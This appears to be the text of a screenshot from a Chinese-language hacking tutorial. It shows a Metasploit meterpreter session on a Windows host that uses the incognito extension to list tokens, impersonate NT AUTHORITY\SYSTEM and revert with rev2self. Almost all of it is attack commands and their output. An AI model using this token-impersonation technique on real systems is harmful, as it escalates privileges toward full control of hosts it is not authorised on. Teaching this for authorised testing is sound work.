 meterpreter > getuid
Server username: WIN-3J81O47HICI\Administrator
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN-3J81O47HICI\Administrator
WIN-3J81O47HICI\kevin
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter > rev2self
meterpreter > getuid
Server username: WIN-3J81O47HICI\Administrator
meterpreter >
getsystem实现的命令
返回之前的accesstoken
黑客Anony